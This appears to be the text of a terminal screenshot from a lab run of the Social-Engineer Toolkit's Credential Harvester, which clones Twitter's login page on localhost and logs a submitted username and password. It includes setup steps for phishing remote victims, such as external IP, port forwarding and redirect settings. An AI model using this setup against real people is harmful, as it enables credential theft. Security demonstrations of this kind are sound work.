 1 2 3 4 12:12
Shell No. 1
File Actions Edit View Help
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.30.220]: 127.0.0.1
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [31/May/2025 12:10:31] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=Caniphisme_0202
POSSIBLE PASSWORD FIELD FOUND: session[password]=Caniphisme@0202
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.